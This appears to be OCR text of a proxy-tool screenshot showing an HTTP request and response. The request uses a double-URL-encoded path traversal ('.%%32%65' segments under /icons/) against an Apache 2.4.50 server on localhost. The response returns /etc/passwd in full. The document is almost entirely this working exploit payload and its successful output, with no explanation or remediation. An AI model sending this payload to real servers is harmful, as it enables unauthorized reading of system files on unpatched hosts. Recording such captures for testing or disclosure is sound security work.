 Request
Pretty Raw Hex \n
1 GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
HTTP/1.1
2 Host: localhost:8080
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Oct 2021 08:26:42 GMT
3 Server: Apache/2.4.50 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin